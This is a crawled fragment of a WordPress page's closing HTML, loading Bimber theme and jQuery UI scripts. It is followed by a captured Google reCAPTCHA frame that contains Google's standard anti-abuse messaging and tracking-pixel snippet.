} )( "default", {"translation-revision-date":"2025-03-12 15:08:33+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.1.1' id='bimber-ajax-search-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/single.js?ver=9.1.1' id='bimber-single-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.1.1' id='bimber-back-to-top-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zDofa3DCY2c-OgG-136W0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768672631755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>